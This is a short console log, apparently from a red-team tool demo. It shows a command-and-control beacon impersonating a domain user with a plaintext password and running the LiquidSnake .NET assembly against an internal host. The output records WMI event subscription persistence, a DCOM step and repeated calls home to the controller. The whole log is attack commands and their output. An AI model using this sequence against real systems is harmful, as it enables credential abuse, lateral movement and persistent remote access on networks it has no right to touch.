 beacon> make_token ISENGARD\saruman 1qazxsw2..
[*] Tasked beacon to create a token for ISENGARD\saruman
[+] host called home, sent: 45 bytes
[+] Impersonated DESKTOP-QUQMCD6\Developer
beacon> execute-assembly /Users/riccardo/Downloads/LiquidSnake.exe 172.16.119.140
[*] Tasked beacon to run .NET program: LiquidSnake.exe 172.16.119.140
[+] host called home, sent: 196167 bytes
[+] received output:
[+] Using current user token
beacon> jobs
[*] Tasked beacon to list jobs
[+] host called home, sent: 8 bytes
[*] Jobs
JID PID Description
--- --- -----------
4 11320 .NET assembly
[+] received output:
[*] Event filter created.
[+] received output:
[*] Event consumer created.
[+] received output:
[*] Subscription created, now sleeping
[+] received output:
[*] Second some DCOM love..
[*] Sleeping again... long day